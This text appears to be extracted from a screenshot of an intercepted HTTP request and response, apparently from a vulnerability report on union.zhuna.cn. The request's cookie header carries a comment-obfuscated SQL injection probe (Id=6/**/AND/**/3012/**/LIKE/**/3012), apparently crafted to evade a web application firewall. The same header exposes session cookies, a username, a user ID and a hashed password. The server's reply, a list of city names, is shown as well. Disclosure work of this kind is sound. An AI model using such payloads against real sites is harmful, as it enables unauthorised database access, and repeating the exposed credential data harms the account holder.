 Raw
Params
Headers
Hex
POST /user/ajaxarea.asp? HTTP/1.1
Host: union.zhuna.cn
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Accept: */*
Referer: http://union.zhuna.cn/user/bankinfo.asp
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: ASPSESSIONIDAQBDRBCS=LBCFGGDCJJDNBFBKAFJLDJAO; S0Oz_20eb_saltkey=dpzTu77i;
S0Oz_20eb_lastvisit=1427459395; S0Oz_20eb_sid=x711zC; pgv_pvi=6822079425;
pgv_info=ssi=s1363428688; Referer=http%3A%2F%2Funion%2Ezhuna%2Ecn%2F; login=login;
ZhuNaUserName=15017512337; ZhuNaUserID=7170608; ZhuNaPassWord=ea3f2951e30f0584;
S0Oz_20eb_lastact=1427466253%09api.php%09js;
safedog-flow-item=073B67548420D14D0CC822F81DD5EA5E; tjid=; webname=baiii; sxid=;
AJSTAT_ok_pages=21; AJSTAT_ok_times=1; Id=6/**//**/AND/**/3012/**/LIKE/**/3012
Content-Length: 17
TypeID=CityID
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 27 Mar 2015 15:18:35 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 247
Content-Type: text/html; Charset=utf-8
Cache-control: private
,请选择市|80,广州|91,深圳|78,东莞|79,佛山|82,惠州|90,韶关|96,中山|97,珠海|83,江门|87,清远|95,肇庆|92,
江|94,湛江|88,汕头|85,茂名|81,河源|86,梅州|89,汕尾|84,揭阳|93,云浮|77,潮州|3281,顺德|3349,新